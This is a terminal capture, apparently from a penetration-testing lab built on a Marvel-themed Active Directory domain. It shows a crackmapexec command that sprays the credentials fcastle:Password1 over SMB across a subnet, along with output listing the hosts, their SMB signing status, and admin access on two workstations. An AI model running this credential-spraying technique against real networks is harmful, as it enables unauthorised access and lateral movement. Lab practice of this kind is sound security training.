 ┌──(root㉿lantana)-[~]
└─# crackmapexec smb 192.168.64.0/24 -u fcastle -d MARVEL.local -p Password1
SMB         192.168.64.33   445    THEPUNISHER      [*] Windows 11 Build 22621 x64 (name:THEPUNISHER) (domain:MAR
VEL.local) (signing:False) (SMBv1:False)
SMB         192.168.64.32   445    HYDRA-DC         [*] Windows Server 2022 Build 20348 x64 (name:HYDRA-DC) (doma
in:MARVEL.local) (signing:True) (SMBv1:False)
SMB         192.168.64.34   445    SPIDERMAN        [*] Windows 11 Build 22621 x64 (name:SPIDERMAN) (domain:MARVE
L.local) (signing:False) (SMBv1:False)
SMB         192.168.64.33   445    THEPUNISHER      [+] MARVEL.local\fcastle:Password1 (Pwn3d!)
SMB         192.168.64.32   445    HYDRA-DC         [+] MARVEL.local\fcastle:Password1
SMB         192.168.64.34   445    SPIDERMAN        [+] MARVEL.local\fcastle:Password1 (Pwn3d!)